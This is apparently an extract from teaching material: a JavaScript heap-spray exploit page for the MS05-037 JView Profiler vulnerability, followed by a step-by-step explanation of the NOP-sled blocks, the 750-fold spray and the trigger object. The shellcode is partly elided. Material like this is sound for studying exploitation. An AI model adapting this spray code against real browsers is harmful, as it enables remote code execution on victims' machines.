 <html><body>
<SCRIPT language="javascript">
shellcode =unescape("%u4343"+"%u4343");
...
shellcode+=unescape("%ueafa"); shellcode+=unescape("%u90c6");
bigblock = unescape("%u0D0D%u0D0D");
headersize = 20;
slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (i=0;i<750;i++) memory[i] = block + shellcode;
</SCRIPT>
<object classid="CLSID:03D9F3F2-B0E3-11D2-B081-006008039BF0"></object>
xxxx
</body><script>location.reload();</script></html>
Explanation
1: Preparing a basic block
containing the NOP-sled
and a shellcode
The size of the basic block
is at least 0x40000 bytes
or 256K bytes
2: Replicating the basic block
into 750 other blocks,
each of which contains the
NOP-sled and a shellcode.
In total, the shellcode is
sprayed into 750 * 256K
or 187.5M bytes
3. Triggering the JView Profiler
vulnerability (MS05-037)